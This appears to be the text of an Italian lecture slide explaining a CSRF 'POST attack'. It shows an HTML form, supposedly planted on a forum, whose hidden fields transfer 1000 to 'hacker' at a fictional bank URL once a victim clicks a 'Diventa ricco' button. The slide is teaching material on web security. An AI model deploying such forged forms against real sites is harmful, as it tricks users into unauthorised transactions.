 Attacco POST
Sempre sullo stesso forum, possiamo trovare
un form:
<form action="http://bancaNaLUG/trasferisci"
method="post">
<input type="hidden" name="to" value="hacker">
<input type="hidden" name="quantità" value="1000">
<input type="submit" value="Diventa ricco">
</form>
Questo form non verrà inviato
automaticamente.
Se l'utente volesse "Diventare ricco", verrebbe
però effettuata una richiesta POST alla stessa
pagina.